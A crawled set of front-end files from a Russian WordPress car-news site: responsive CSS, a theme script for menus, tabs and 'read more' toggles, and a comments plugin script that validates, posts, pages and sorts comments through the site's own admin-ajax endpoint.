	.tabs .t5.current div, .cat-item-1.hover{
		background: url([data-uri]) no-repeat 6px 50%;
	}

	.tabs .t5 div, .cat-item-1{
		background: url([data-uri]) no-repeat 6px 50%;
	}

	ul.cats1{
		width: 100%;
		max-width: 450px;
	}

	.h2-block_32px{
		font-size: 24px !important;
	}

	.archive_morkovin{
		width: 300px;
	}

	.archive_morkovin .item{
		width: 100%;
		float: none;
		background: none;
	}

	.archive .item:before{
		background: none;
	}

	#related-posts-via-categories-list{
		width: 100%;
		max-width: 622px;
		margin: 0 auto;
	}

	#related-posts-via-categories-list li{
		width: 45%;
		margin-right: 10%;
		margin-left: 0;
	}

	#related-posts-via-categories-list li:nth-of-type(even){
		margin-right: 0;
	}

	#related-posts-via-categories-list li:nth-of-type(odd){
		clear: both;
	}

	#related-posts-via-categories-list li img{
		width: 100%;
		height: auto;
	}

	#copyright{
		float: none;
		margin: 0 auto;
		text-align: center;
		background: url(i/logo2.png) 45px 0 no-repeat;
	}

	#copyright .logo{
		padding: 0 0 25px 78px;
	}

	#bnav{
		float: none;
		clear: both;
		width: 385px;
		margin: 0 auto;
		background: none;
		margin-bottom: 20px;
		overflow: hidden;
		box-sizing: border-box;
	}

	#bnav ul li{
		float: left;
		width: 45%;
		margin-right: 10%;
		box-sizing: border-box;
	}

	#bnav ul li:nth-child(odd){
		clear: both;
	}

	#bnav ul li:nth-child(even){
		margin-right: 0;
	}

}

@media screen and (max-width: 480px){

	body{
		background-position: 50% -60px;
	}

	#header{
		height: 245px;
		    margin-top: 0;
	}

	.js-nav #wrapper{
	    -webkit-transform: translateX(98%);
	    -moz-transform: translateX(98%);
	    -ms-transform: translateX(98%);
	    -o-transform: translateX(98%);
	    transform: translateX(98%);    
	}

	.sidebar{
		width: 98%;
		padding-top: 60px;
	}

	.js-nav #footer{
		-webkit-transform: translateX(94%);
	    -moz-transform: translateX(94%);
	    -ms-transform: translateX(94%);
	    -o-transform: translateX(94%);
	    transform: translateX(94%);
	}

	.slide-out-close{
		left: -50px !important;
	}

	#logo{
		font: 11.5px/18px "Trebuchet MS", Arial, sans-serif;
		background: url(i/logo-small.png) no-repeat;
		padding: 45px 0 0 55px;
		width: 238px;
		margin: 0 auto;
		position: relative;
		display: block;
	}

	.box .archive{
		width: 100%;
		max-width: 300px;
		margin: 0 auto;
	}

	.archive .item{
		width: 100%;
	}

	.tabs li, #display-mvideo-tabs ul.ui-tabs-nav li{
		width: 95px;
	}

	.tabs, #display-mvideo-tabs ul.ui-tabs-nav{
		font-size: 13px;
		line-height: 17px;
	}

	.tabs .t5 div{
		padding: 7px 13px 0px 28px;
	}

	.tabs .t6 div{
		padding: 7px 10px 0 26px;
	}

	.tabs .t7 div{
		padding: 17px 15px 0 15px;
	}

	ul.cats1{
		width: 230px;
	}

	.cats1 .cat-item{
		float: none;
		width: 100%;
	}

	#related-posts-via-categories-list{
		max-width: 280px;
	}

	#related-posts-via-categories-list li{
		float: none;
		width: 100%;
	}

	#copyright{
		background: url(i/foot-logo.png) no-repeat;
		width: 285px;
	}

	#copyright .logo{
		font-size: 12px;
		padding: 0 0 25px 15px;
	}

	#bnav{
		width: 300px;
		padding: 0 10px;
	}

	#bnav a{
		font-size: 12px;
		line-height: 20px;
	}

	#counter{
		float: none;
	}
	
}	
.wp-caption {
/*width: 605px!important;*/
border: px solid #ddd;
text-align: center;
background-color: #f2ecec;
padding-top: 0px;
margin: 10px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
    max-width:100%;
    margin: auto;
}
 
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
 
.wp-caption p.wp-caption-text {
text-align: center;
font:12px 'PT Sans' !important;
font-size: 11px;
line-height: 17px;
padding: 0 4px 10px;
margin: 5px 0 0 0;
}
h4 {
font: 24px 'HelveticaNeue';
font-weight: 100;
color: #666;
margin:-5px 0 15px 8px;
}
.podcats {
	border-left:5px solid #3399CC;
	padding:10px 0 0 0;
}
.drive1 {
	font-size:16px;
	margin:15px 0;
}
.drive2 {
	font-size:15px;
	font-weight: normal;
	background-color: #fff;
	padding: 10px;
}


/*----- Íîâûå áëîêè -----*/
#related-posts-via-categories-list ul, 
.archive_morkovin ul {
	display:block;
	overflow:hidden;
	clear:both;
}

#related-posts-via-categories-list li, 
.archive_morkovin li {
	float: left;
	display:block;
	overflow:hidden;
	width: 275px;
	height:143px;
	padding: 0 !important;
	margin:0 0 5px 0 !important;
	list-style: none;
	border:1px solid #fbe5c0;
	position:relative;
}

#related-posts-via-categories-list li:nth-child(even), 
.archive_morkovin li:nth-child(even) {
	margin-right:-1px !important;
	/*width:291px;*/
	float:right;
}

#related-posts-via-categories-list li:nth-child(odd), 
.archive_morkovin  li:nth-child(odd) {
	margin-left:7px !important;
	width:290px;
}

#related-posts-via-categories-list li, 
.archive_morkovin li {
	padding-bottom: 23px;
	position: relative;
}

#related-posts-via-categories-list li a, 
.archive_morkovin li a {
	display:block;
	height:100%;
	width:100%;
}

#related-posts-via-categories-list li img, 
.archive_morkovin li img {
	display:block;
	height:100%;
	width:100%;
	opacity:1;
}

#related-posts-via-categories-list li:hover img, 
.archive_morkovin li:hover img {
	opacity:0.6;
}

#related-posts-via-categories-list li.first:before, 
.archive_morkovin li.first:before {
	background: none;
}

#related-posts-via-categories-list a, 
.archive_morkovin a {
	display: block;
	position: relative;
}

#related-posts-via-categories-list img, 
.archive_morkovin img {
	display: block;
}

#related-posts-via-categories-list .caption, 
.archive_morkovin .caption {
	color: #fff;
    font-size: 18px;
    left: 9px;
	bottom: auto;
    padding: 5px 5px 8px 10px;
    position: absolute;
    right: 9px;
    text-decoration: underline;
	text-indent: 16px;
    top: 9px;
    width: calc(100% - 18px);
	background: #fff url("i/car.png") no-repeat scroll 4px 8px;
	background-color: rgba(0,0,0,0.5);
	background-size:20px;
	min-height: 30px;
}

#related-posts-via-categories-list .caption:hover, 
.archive_morkovin .caption:hover {
	color:#ff1d59;
}

.archive_morkovin .caption {
	width: calc(100% - 32px);
	border-radius:0 !important;
}

.archive_morkovin li:hover .caption {
	background-color:#fff;
	color: red;
    text-decoration: none;
}

.archive_morkovin li:hover img {
	opacity:1;
}

.archive_morkovin li a:hover img {
	opacity:0.6;
}

.archive_morkovin li {
	width:305px !important;
	height:230px;
	border:none;
}

.archive_morkovin li a {
	display:block;
	height:143px;
	border:1px solid #fbe5c0;
}

.archive_morkovin li > p {
    background-color: #e8e8e8;
    font-size: 12px;
    line-height: 13px;
    margin: 0;
    min-height: 65px;
    padding: 5px 7px;
    text-align: justify;
}

.archive_morkovin li:nth-child(even) {
	margin-right:7px !important;
	width:291px;
}

.contextline_blue {
text-align: left !important;
border-left: 5px solid #165570 !important;
margin: 3px 0 10px 0 !important;
padding-left: 5px}


.recomended-section ul.similars { margin-left:0;display:block;overflow:hidden;clear:both; }
.recomended-section ul.similars li:before { display:none; }
.recomended-section .show-rec {
    background-color: #00887a;
    border-radius: 4px 4px 0 0;
    color: #fff !important;
    display: inline-block;
    font-size: 14px;
    height: 26px;
    line-height: 27px;
    padding: 0 15px;
    text-align: center;
    margin-bottom:0;
}

.recomended-section ul.similars li {
    background: rgba(0, 0, 0, 0) url("i/ico-987.png") no-repeat scroll 10px 13px;
    border-bottom: 1px solid #dadadb;
    padding: 7px 0 7px 25px;
    position: relative;
}

.recomended-section ul.similars li:last-child {
    border-bottom:none;
}

.recomended-section .cont {
    background: #f5f5f5 none repeat scroll 0 0;
    border-top: 2px solid #00887a;
    margin-bottom: 30px;
    padding: 15px 0;
    position: relative;
}


.recomend-section {
    padding: 15px 0;
    position: relative;
    margin-bottom: 20px;
    position: relative;
    margin-top: 20px;
    padding-bottom: 1px;
	overflow:hidden
}


.recomend-section .show-rec {
	position: absolute;
	top: 0;
	background-color: #00b0e7;
	color: #fff;
	border-radius: 5px 5px 0px 0px;
	height: 26px;
	padding-top: 4px;
	padding-left: 20px;
	padding-right: 20px;
	margin:0;
	line-height:23px;
}
#perelink {
    background: #f5f5f5;
    padding: 0;
    position: relative;
    border-top: 2px solid #00b0e7;
    margin-bottom: 0;
    position: relative;
    margin-top: 15px;
    padding-bottom: 1px;
	margin-left: 0;
}
#perelink > li:before {
	display:none;
}

#perelink > li {
    background: rgba(0, 0, 0, 0) url("i/ico-987.png") no-repeat scroll 8px 13px;
    border-bottom: 1px solid #dadadb;
    padding: 7px 0 7px 25px;
    position: relative;
}

#perelink li:last-child {
	border-bottom: 0px;
	padding-bottom: 0px;
}

#perelink li:empty {
	display:none;
	visibility:hidden;
}


#perelink > li a:after {
	display:none;
	visibility:hidden;
}
.g.g-10 {
    width: 600px;
    margin: 0 auto;
}

body.single-post .content .post .section { margin-bottom:0;border-bottom:none; }
body.single-post .content .post .section.related-posts { margin-bottom:0;border-bottom:none;border-top:none; }
body.single-post .section.additional { border-top:none;margin-top:-20px;padding-top:0; }



/*addded by dima k modesco*/
/*
.text p {
	text-align: justify;
}
.contacts,.fright a,.fright a:hover,.fright a:active,.fright a:visited {
	color: #fff;
	text-decoration:none;
	font-size: 16px
}
*/
.box p {
	text-align: justify!important;
}
div#ajdg_grpwidgets-2 {
    clear: both;
}
/*.article-mvideo-text ul li, .post .box ul li {
    list-style: none;
    padding: 0!important;
    margin: 2px;

}*/

.wp_rp_thumbnail {
	position: relative;
}
.wp_rp_title {
	position: absolute;
	top: 0;
	background: rgba(255, 255, 255, 0.62)!important;
	font-size: 15px;
	color: red;
	padding: 5px;
	padding-left: 8px;
	margin: 10px 6px 0;
}
ul.related_post li {
    list-style: none;
    position: relative;
    display: block;
    float: left;
    width: 296px;
    height: 260px;
    border: 1px solid #FFE997;
    box-sizing: border-box;
    margin: 2px;
}
.contacts {
	color:#fff;
}

/* author */
.author__list_elem a {
	color: #2d92ff;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    padding-top: 7px;
	width:80%;
}
h2.author_subtitle {
    background: #0088bd url([data-uri]…b/EPoflAbjf1A+Mo3OJgb/xS33H5/4f1Q2Mv0f2Z3/AQIMAMSbYmR6guZhAAAAAElFTkSuQmCC) repeat-x;
    clear: both;
    width: 100%;
    color: #fff;
    margin: 20px 0;
    padding: 5px 0;
    text-align: center;
	text-shadow: none !important;
}
@media only screen and (max-width: 940px) {
.author__list_elem {
	width:100% !important;
	margin: 5px 15px 5px !important;
}
.author__list_elem a{
	width:85%;
}}
.avatar-150{
		border-radius: 10px;
		margin: 10px 20px 10px 20px;
		display: block;
		float: left;}
	.author__list_elem:nth-child(n+20) {
	display: none;
	}
	.author__list_elem{
		display: flex;
		float: left;
		width: 48%;
		margin: 5px 5px;
		min-height: 40px;
		background: #fff;
		box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
		transition: all 0.3s cubic-bezier(.25,.8,.25,1);
		}
	.author__list_elem:hover {
		box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
	}
	.author__list {
		font-size: 1em;
		padding: 0;}
	a.extraarticles {
    color: #627340;
    text-decoration: none;
    border-bottom: dotted 1px #627340;
    clear: both;
    float: left;
	margin: 10px;
	}
	.author__title {
				clear:none;}
	.author_subtitle {
				clear: both; margin: 20px 20px;}
	.thumbnail {
				width: 60px;
				height: 40px;
				float:left;
				margin-right:10px;
				}
/* pagination */
#pagination {
    padding: 20px 0;
	max-width: 600px;
	margin: 0 auto;
	text-align: center;
}
#pagination .page-numbers {
    font-size: 18px;
    color: inherit;
    padding: 5px 10px;
    margin: 0 2px;
    vertical-align: top;
    display: inline-block;
    line-height: 30px;
}
#pagination .page-numbers:hover {
    background: rgba(90,195,250,0.40) !important;
    text-decoration: none;
    color: #fff;
	box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);
}
#pagination .page-numbers.current {
    background: #5ac3fa  !important;
    border-bottom: none !important;
	color: #000;
	box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);
}
#pagination .prev {display: none;}
#pagination .next {display: none;}
.post .wp-caption {
    width: inherit !important;
}



.post footer p {
	text-align: right !important;
}
.post footer p strong {
	text-align: right !important;
}

#before_footer{
    margin-bottom: 30px;
    margin-top: 30px;
    display: flex;
    justify-content: center;
}
.yarpp-heading{
    font-size: 20px!important;
    color: black!important;
}

#commentform input[type="submit"] {
	background: #046a9d;
    font-size: 20px;
    font-family: PTserif;
    color: #fff;
    text-transform: uppercase;
    height: 31px;
    border: 0;
    border-radius: 2px;
    outline: none;
    margin-top: 20px;
    cursor: pointer;
    padding: 2px 12px;

}

#commentform label {
	display: flex;
}

#vk_subscription {
  padding: 7px 16px 8px;
  margin: 0;
  font-size: 12.5px;
  cursor: pointer;
  outline: none;
  font-family: Open Sans, Helvetica Neue, sans-serif;
  text-decoration: none;
  background: none;
  background-color: #4d75a3;
  color: #fff;
  border: 0;
  border-radius: 4px;
}

#vk_subscription img{
	width: 35px;
    margin: -5px 5px -13px -5px;
}
.descpage_expertPlagin-item{
	text-align: justify;
}
.descpage_expertPlagin-item p{
    margin-top:20px!important;
    line-height: 21px;
    font-family: HelveticaNeue, Arial, Tahoma, sans-serif;
    color: #444;
}
.descpage_expertPlagin-item ul{
        margin: 0 0 3px 24px;
}
.post-load{
    background:#fff!important;
    padding: 15px 15px 10px 14px!important;
}
.post-load .h1{
    font: bold 24px/30px 'HelveticaNeue', Arial, sans-serif;
    text-shadow: 0 1px 1px #fff;
    margin: 0 0 15px 0;
    color: #39C;
}
.alm-listing{
    max-width: calc(100% - 2px);
    background: #FBFBFB;
    border: 1px solid #CCC;
    border-top:none;
}

.alm-listing .alm-paging-content>li img, .alm-listing .alm-reveal>li img, .alm-listing>li img {
    position: inherit!important;
    float: left;
    margin-right: 10px;
}

.color_baner {
    position: relative;
    z-index: 2;
}



--- FILE ---
content_type: application/javascript
request_url: https://carnovato.ru/wp-content/themes/carnovato.ru/js/scripts.js
body_size: 1189
content:
(function($) {
$(function() {

	//Slide-out Sidebar
	$('#header').prepend('<div id="slide-out-open" class="slide-out-open">Меню<span></span></div>');
	$("#slide-out-open").click(function() {
		if( $( this ).hasClass( "slide-out-open" ) ) {
			$("body").addClass( 'js-nav' );
			$( this ).removeClass('slide-out-open').addClass('slide-out-close');
			return false;
		}
		else if( $( this ).hasClass( "slide-out-close" ) ) {
			$("body").removeClass( 'js-nav' );
			$( this ).removeClass('slide-out-close').addClass('slide-out-open');
			return false;
		}
	});

	//Стрелочки для выезжающего меню в сайдбаре
	$('.cats ul > li:has(ul)').append('<div class="cats__arrow"></div>');
	$('div.cats__arrow').click(function() {
		//var ul = $(this).parent().find('ul');
		//if ( ul.is(':hidden') ) {
		//	ul.show();
		//	$(this).addClass('active');
		//} else {
		//	ul.hide();
		//	$(this).removeClass('active');
		//}
	});

	$('#nav li:has(ul)').wrapInner('<div></div>');

	$('div.box li a').hover(function() {
		$(this).parent().addClass('hover');
	}, function() {
		$(this).parent().removeClass('hover');
	});

	if ( $('div.wrap-mslide').length ) {
		jQuery.expr[':'].regex = function(elem, index, match) {
			var matchParams = match[3].split(','),
			validLabels = /^(data|css):/,
			attr = {
				method: matchParams[0].match(validLabels) ?
				matchParams[0].split(':')[0] : 'attr',
				property: matchParams.shift().replace(validLabels,'')
			},
			regexFlags = 'ig',
			regex = new RegExp(matchParams.join('').replace(/^\s+|\s+$/g,''), regexFlags);
			return regex.test(jQuery(elem)[attr.method](attr.property));
		}
		$('div.wrap-mslide li img:regex(style,opacity)').addClass('current').parent().addClass('current');
		$("div.wrap-mslide li img").click(function() {
			$('div.wrap-mslide *').removeClass('current');
			$(this).addClass('current').parent().addClass('current');
		})
	}

	$('ul.tabs').delegate('li:not(.current)', 'click', function() {
		$(this).addClass('current').siblings().removeClass('current')
			.parents('div.tabbed').find('div.box').eq($(this).index()).show().siblings('div.box').hide();
	})

	$('[placeholder]').focus(function() {
		var input = $(this);
		if (input.val() == input.attr('placeholder')) {
			input.val('');
		}
	}).blur(function() {
		var input = $(this);
		if (input.val() == '' || input.val() == input.attr('placeholder')) {
			input.val(input.attr('placeholder'));
		}
	}).blur();
	$('[placeholder]').parents('form').submit(function() {
		$(this).find('[placeholder]').each(function() {
			var input = $(this);
			if (input.val() == input.attr('placeholder')) {
				input.val('');
			}
		})
	});

	if ( $('#display-mvideo-tabs ul.ui-tabs-nav').length ) {
		$('div.post').addClass('tabbed');
	}

	var tmp_h = $('.hide_cont').height();
	if($('.hide_cont').height()>300){
		$('.hide_cont').css('height','200px').attr('rel',tmp_h);
		$('.hide_cont').append('<span class="show_hide">Читать далее »</span>');

		$('.show_hide').click(function(){
			if( $(this).html()!='Скрыть «' ){
				rl_h = 1*$(this).closest('.hide_cont').attr('rel');
				$(this).closest('.hide_cont').animate({'height':(rl_h+20)+'px'},1000);
				$(this).closest('.hide_cont').find('.hide_shadow').hide(500);
				$(this).html('Скрыть «');
			}else{
				rl_h = $(this).closest('.hide_cont').height();
				$(this).closest('.hide_cont').attr('rel',rl_h).animate({'height':'200px'},1000);
				$(this).closest('.hide_cont').find('.hide_shadow').show(500);
				$(this).html('Читать далее »');
			}
		});
	}

    // аккордеон категорий в сайдбаре
    var catItem = $('.cat-item');
    if (catItem.length>0){
        var catArrow = $('.cats__arrow');
        catArrow.on('click', function(e){
            e.preventDefault();
            var $this = $(this),
                $children = $this.closest('.cat-item').children('.children');
            $this.toggleClass('active');
            $children.stop().slideToggle();
        });
    }

})
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://carnovato.ru/wp-content/plugins/modesco-comments/js/modesco_comments_validate.js
body_size: 3068
content:
jQuery.extend(jQuery.fn, {
    /*
     * функция проверки, что длина поля не меньше 3х символов 
     */
    checka: function () {
        if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
    },
    /*
     * функция проверки правильности введенного email
     */
    checke: function () {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        var emailaddressVal = jQuery(this).val();
        if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
            jQuery(this).addClass('error');return false
        } else {
            jQuery(this).removeClass('error');return true
        }
    },
});



jQuery(function($){
    $('#modesco-commentform').submit(function(){
        // может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
        if($("#modesco-author").length) var author = $("#modesco-author").checka();
        if($("#modesco-email").length) var email = $("#modesco-email").checke();
        var comment = $("#modesco-comment").checka();
        // небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
        // в это условие также входит валидация полей
        if (!$('#modesco-submit').hasClass('loadingform') && !$("#modesco-author").hasClass('error') && !$("#modesco-email").hasClass('error') && !$("#modesco_comments").hasClass('error')){
            $.ajax({
                type : 'POST',
                url : '//' + location.host + '/wp-admin/admin-ajax.php',
                data: $(this).serialize() + '&action=ajaxcomments',
                beforeSend: function(xhr){
                    // действие при отправке формы, сразу после нажатия на кнопку #modesco-submit 
                    $('#modesco-submit').addClass('loadingform').val('Загрузка');
                },
                error: function (request, status, error) {
                    if(status==500){
                        alert('Ошибка при добавлении комментария');
                    } else if(status=='timeout'){
                        alert('Ошибка: Сервер не отвечает, попробуй ещё.');
                    } else {
                        //ворпдрессовские ошибочки, не уверен, что это самый оптимальный вариант
                        var errormsg = request.responseText;
                        var string1 = errormsg.split("<p>");
                        var string2 = string1[1].split("</p>");
                        alert(string2[0]);
                    }
                },
                success: function (newComment) {
                    // Если уже есть какие-то комментарии
                    if($('.modesco_comments_commentlist').length > 0){
                        // Если текущий комментарий является ответом
                        if($('#respond').parent().hasClass('comment')){
                            // Если уже есть какие-то ответы
                            if($('#respond').parent().children('.children').length){    
                                $('#respond').parent().children('.children').append(newComment);
                            } else {
                                // Если нет, то добавляем  <ul class="children">
                                newComment = '<ul class="children">'+newComment+'</ul>';
                                $('#respond').parent().append(newComment);
                            }
                            // закрываем форму ответа
                            $("#cancel-comment-reply-link").trigger("click");
                        } else {
                            // обычный коммент
                            $('.modesco_comments_commentlist').append(newComment);
                        }
                    }else{
                        // если комментов пока ещё нет, тогда
                        newComment = '<div class="modesco_comments_commentlist">'+newComment+'</div>';
                        $('#respond').before($(newComment));
                    }
                    // очищаем поля формы
                    $('#modesco-comment').val('');
                    $('#modesco-author').val('');
                    $('#modesco-email').val('');
                    
                },
                complete: function(){
                    // действие, после того, как комментарий был добавлен
                    $('#modesco-submit').removeClass('loadingform').val('Отправить');
                }
            });
        }
        return false;
    });
});


// Всплывающее окно подтверждения успешной отправки комментария

jQuery(function($) {

    var
  btn = $('.modesco-submit'), // кнопка для нажатия
  likes = $("#likes"), // попап
  time = 3000; // время до закрытия


$('.modesco_comments_commentlist').on('click', '.modesco-submit', function(){ // ловим нажатие
    likes.fadeIn(); // показываем попап
    setTimeout(closePopup, time); // скрываем попап за указанное время (чет не работает)
  });

  function closePopup() { // функция закрытия попапа
    likes.fadeOut();
  }
});

//лoвим клик пo крестику или пoдлoжке

(function($) {
    'use strict';
    $(document).ready(function() {
        $(this)
        .on('click', '#comments_escape_popup', function() {
            $('#likes').hide();
        })
        .on('touch', '#comments_escape_popup', function() {
            $('#likes').hide();
        });
    })
})(jQuery);

// Всплывающее окно подтверждения успешной отправки комментария

jQuery(function($) {

    var
  btn = $('.modesco-submit'), // кнопка для нажатия
  likes = $(".comment_alert"), // попап
  time = 3000; // время до закрытия

  function closePopup() { // функция закрытия попапа
    likes.fadeOut();
  }

$('.modesco_comments_commentlist').on('click', '.modesco-submit', function(){ // ловим нажатие
    likes.fadeIn(); // показываем попап
    setTimeout(closePopup, time); // скрываем попап за указанное время
  });

});

//лoвим клик пo крестику или пoдлoжке

(function($) {
    'use strict';
    $(document).ready(function() {
        $(this)
        .on('click', '#comments_escape_popup', function() {
            $('.comment_alert').hide();
        })
        .on('touch', '#comments_escape_popup', function() {
            $('.comment_alert').hide();
        });
    })
})(jQuery);

//кнопка загрузить ещё

jQuery(function($){
    $('.modesco_comments_commentlist').on('click', '.modesco_comments_loadmore', function(){
        var button = $(this);
        // уменьшает количество оставшихся страниц с комментами
        comments_page--;

        $.ajax({
            url : ajaxurl, 
            data : {
                'action': 'cloadmore',
                'post_id': parent_post_id,
                'comments_page' : comments_page, // количество страниц с комментами
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                button.text('Загрузка...'); // во время загрузки
            },
            success : function( data ){
                if( data ) {
                    $('ol.comment-list').append( data );
                    button.text('Загрузить ещё');
                     // удаляем кнопку на последней странице
                    if ( comments_page == 1 )
                        button.addClass("loadmore_none");
                } else {
                    button.addClass("loadmore_none");
                }
            }
        });
        return false;
    });
 
});


//кнопка загрузить если поменяли сортировку

jQuery(function($){
    $('.modesco_comments_commentlist').on('click', '.modesco_comments_loadmore_asort', function(){
        var button = $(this);
        // уменьшает количество оставшихся страниц с комментами
        cpage_loadmore_asort++;
 
        $.ajax({
            url : ajaxurl, 
            data : {
                'action': 'cloadmore_asort',
                'post_id': parent_post_id,
                'cpage_loadmore_asort' : cpage_loadmore_asort,
                'comments_page_asort' : comments_page_asort,
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                button.text('Загрузка...'); // во время загрузки
            },
            success : function( data ){
                if( data ) {
                    $('ol.comment-list').append( data );
                    button.text('Загрузить ещё');
                     // удаляем кнопку на последней странице
                    if ( cpage_loadmore_asort == comments_page_asort )
                        button.addClass("loadmore_none");
                } else {
                    button.addClass("loadmore_none");
                }
            }
        });
        return false;
    });
 
});



//сортировка по дате комментария (от старых к новым)

jQuery(function($){

    $('.modesco_comments_commentlist').on('click', '.asort_button', function(){
        // сброс переменной для подгрузки
        comments_page = comments_buffer;
        var button = $(this);

        $.ajax({
            url : ajaxurl, 
            data : {
                'action': 'asort',
                'post_id': parent_post_id,
                'cpage' : cpage,
                'cpage1' : cpage1, // количество страниц с комментами
                'asort' : asort,
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                button.text('Загрузка...'); // во время загрузки
            },
            success : function( data ){
                if( data ) {
                    // замена текста кнопки
                    button.text('по убыванию');
                    // заменяем класс asort_button на класс sort_button у этой кнопки
                    button.addClass("sort_button");
                    button.removeClass("asort_button");
                    // меняем класс у кнопки подгрузки
                    $('.modesco_comments_loadmore').removeClass("loadmore_none");
                    $('.modesco_comments_loadmore').addClass("modesco_comments_loadmore_asort");
                    $('.modesco_comments_loadmore').removeClass("modesco_comments_loadmore");
                    // заменяем комментарии на отсортированные
                    $(data).replaceAll('ol.comment-list');

                }
            }
        });
        return false;
    });
 
});


//сортировка по дате комментария (от новых к старым)

jQuery(function($){
 
    $('.modesco_comments_commentlist').on('click', '.sort_button', function(){
        var button1 = $(this);
        // сброс переменной для подгрузки
        cpage_loadmore_asort = 1;
        $.ajax({
            url : ajaxurl, 
            data : {
                'action': 'sort',
                'post_id': parent_post_id,
                'cpage' : cpage,
                'cpage1' : cpage1, // количество страниц с комментами
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                button1.text('Загрузка...'); // во время загрузки
            },
            success : function( data ){
                if( data ) {
                    
                    button1.text('по возрастанию');
                    // заменяем класс sort_button на класс asort_button у этой кнопки
                    button1.removeClass("sort_button");
                    button1.addClass("asort_button");
                    // меняем класс у кнопки подгрузки
                    $('.modesco_comments_loadmore_asort').removeClass("loadmore_none");
                    $('.modesco_comments_loadmore_asort').addClass("modesco_comments_loadmore");
                    $('.modesco_comments_loadmore_asort').removeClass("modesco_comments_loadmore_asort");
                    // заменяем комментарии на отсортированные
                    $(data).replaceAll('ol.comment-list');

                }
            }
        });
        return false;
    });
 
});

function modescoRecaptchaCallback(){
    jQuery('.modesco-submit').removeClass("modesco-submit-none");
  };


// jQuery(function($){
// $('#modesco-commentform').attr('enctype', 'multipart/form-data')  
// });